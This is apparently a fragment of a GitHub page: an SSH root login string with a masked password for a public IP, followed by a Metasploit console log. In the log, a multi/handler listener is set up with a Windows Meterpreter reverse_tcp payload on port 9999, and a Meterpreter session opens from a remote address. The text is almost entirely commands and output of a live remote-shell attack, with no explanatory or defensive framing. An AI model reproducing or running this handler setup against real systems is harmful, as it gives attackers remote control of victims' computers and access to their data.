 ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
3 aliyun
4 aliyun
5 aliyun
METASPLOIT
=[ metasploit v6.2.1-dev- ]
+ -- --=[ 2223 exploits - 1171 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Sending stage (175174 bytes) to 111.178.42.208
[*] Meterpreter session 1 opened (172.16.0.25:9999 -> 111.178.42.208:62378) at 2022-12-05 21:25:16 +0800
meterpreter >